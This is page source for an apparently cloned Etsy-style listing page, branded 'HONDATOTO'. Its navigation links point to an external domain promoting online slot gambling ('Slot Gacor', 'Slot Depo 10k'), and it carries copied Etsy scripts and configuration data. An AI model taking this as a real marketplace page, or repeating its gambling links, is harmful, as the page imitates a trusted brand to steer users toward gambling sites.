<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">HONDATOTO</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"HONDATOTO\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for HONDATOTO"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://startedurch.de/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=toto-slot"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    HONDATOTO
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-gacor"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    Slot Qris
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-online"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    Slot Depo 10k
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-gacor-hari-ini"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    Slot Receh
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-gacor-gampang-menang"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    Slot Terpercaya
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.HONDATOTO=window.HONDATOTO||{};
        HONDATOTO.Context=HONDATOTO.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            HONDATOTO.Context.feature=assign(HONDATOTO.Context.feature ? HONDATOTO.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            HONDATOTO.Context.data=assign(HONDATOTO.Context.data ? HONDATOTO.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":8923156835,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"HONDATOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":8923156835,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ 